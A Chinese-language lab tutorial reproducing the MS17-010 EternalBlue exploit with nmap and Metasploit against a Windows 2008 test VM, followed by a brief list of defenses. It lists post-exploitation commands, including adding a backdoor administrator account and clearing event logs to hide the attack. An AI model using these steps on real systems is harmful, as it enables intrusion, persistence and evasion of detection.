介绍

ms17-010是利用445(smb)端口的远程代码执行漏洞,编号CVE-2017-0143。

影响范围很广,可以参看百度百科

这里复现win2008 x64版本

环境

靶机:windows2008 x64

IP: 192.168.237.132

攻击机:kali 2021

IP: 192.168.237.128

工具:nmap、msf

漏洞利用

扫描靶机是否存在该漏洞

nmap --script smb-vuln* 192.168.237.132

漏洞利用

发现存在漏洞,接下来利用msf工具

我们可以先用扫描模块再次扫描下,

发现确实是存在ms17-010漏洞,接下来我们就可以用漏洞利用模块了

use 2

exploit/windows/smb/ms17_010_eternalblue

设置好参数后,开始攻击

利用成功后,会出现meterpreter >

Meterpreter是Metasploit 的一个扩展模块,可以调用 Metasploit 的一些功能,对目标系统进行更深入的渗透,如获取屏幕、上传/下载文件、创建持久后门等。

实施攻击

-

查看靶机进程

ps

-

监控靶机桌面

run vnc

-

对靶机截屏

screenshot

-

进入靶机cmd

shell

-

添加用户并加入管理组

net user hack 123.com /add

net localgroup administrator hack /add

net user查看用户

-





清除日志

clearev

我们可以查看下靶机的时件日志

我们需要清除攻击痕迹(毁尸灭迹哈哈)不然容易被发现。

还有很多的利用,这里就不一一展示了。

防御

关闭445端口

及时安装补丁

开启防火墙等等。